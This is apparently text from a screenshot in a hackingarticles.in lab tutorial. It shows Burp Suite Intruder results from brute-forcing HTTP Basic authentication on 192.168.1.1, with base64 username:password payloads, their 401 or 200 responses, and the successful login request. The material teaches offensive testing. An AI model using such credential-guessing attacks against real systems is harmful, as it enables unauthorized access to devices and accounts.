 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 1778
1 UkFKOlJBSjEyMw== 401 1778
2 cmFq 401 1778
3 cmFqcmFqMTIz 401 1778
4 cmFqMTIz 401 1778
5 cmFqMTIzNA== 401 1778
6 UkFKO3JhajEyMw== 401 1778
7 cmFqO1JBSjEyMw== 401 1778
8 cmFqO3JhajEyMw== 401 1778
9 cmFqMTIzcmFq 401 1778
10 cmFqOnJhajEyMw== 200 1742
www.hackingarticles.in
Request Response
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8